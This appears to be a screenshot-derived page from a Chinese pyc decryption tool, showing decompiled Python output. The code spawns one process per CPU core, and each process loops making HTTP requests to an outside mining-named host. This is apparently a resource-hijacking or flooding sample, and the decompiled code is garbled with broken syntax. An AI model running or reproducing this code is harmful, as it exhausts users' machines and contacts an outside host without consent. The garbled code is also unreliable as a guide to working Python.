 python工具
请选择pyc文件进行解密。支持所有Python版本
选择文件 未选择文件
5 import multiprocessing
6 import requests
7
8 def cpu_intensive_task():
9
10 try:
11 requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
12 finally:
13 continue
14 continue
15
16 continue
17
18 if __name__ == '__main__':
19 cpu_count = multiprocessing.cpu_count()
20 processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])
(range(cpu_count))
21 for process in processes:
22 process.start()
23 for process in processes:
24 process.join()
25